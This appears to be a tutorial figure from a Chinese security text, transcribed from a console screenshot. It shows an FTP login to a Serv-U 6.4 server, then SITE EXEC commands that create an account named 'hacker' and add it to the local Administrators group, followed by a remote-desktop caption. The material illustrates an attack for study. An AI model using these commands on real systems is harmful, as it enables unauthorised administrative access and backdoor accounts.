 Microsoft Windows [版本 6.0.6001]
版权所有 <C> 2006 Microsoft Corporation。保留所有权利。
C:\Users\Casper>ftp 192.168.10.200
连接到 192.168.10.200。
220 Serv-U FTP Server v6.4 for WinSock ready...
用户<192.168.10.200:<none>>: hacker
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> cd windows
250 Directory changed to /c:/WINDOWS
ftp> cd system32
250 Directory changed to /c:/WINDOWS/system32
ftp> quote site exec "net user hacker hacker /add"
200 EXEC command successful <TID=33>.
ftp> quote site exec "net localgroup administrators hacker /add"
200 EXEC command successful <TID=33>.
ftp>
图 6.55
192.168.10.200 - 远程桌面